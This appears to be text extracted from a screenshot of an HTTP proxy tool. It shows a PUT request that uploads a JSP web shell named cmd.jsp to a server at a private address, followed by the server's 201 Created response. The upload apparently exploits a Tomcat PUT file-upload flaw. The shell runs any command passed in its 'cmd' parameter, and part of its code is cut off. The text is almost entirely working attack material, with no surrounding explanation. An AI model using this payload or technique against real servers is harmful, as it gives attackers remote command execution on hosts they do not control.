 Request
Pretty Raw \n Actions
1 PUT /cmd.jsp/ HTTP/1.1
2 Host: 192.168.2.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 617
12
13 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBu
<%if(!("".equals(request.getParameter("cmd")))){out.println("<pre>
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 16 Mar 2021 12:20:09 GMT
4 Connection: close
5
6
? Search... 0 matches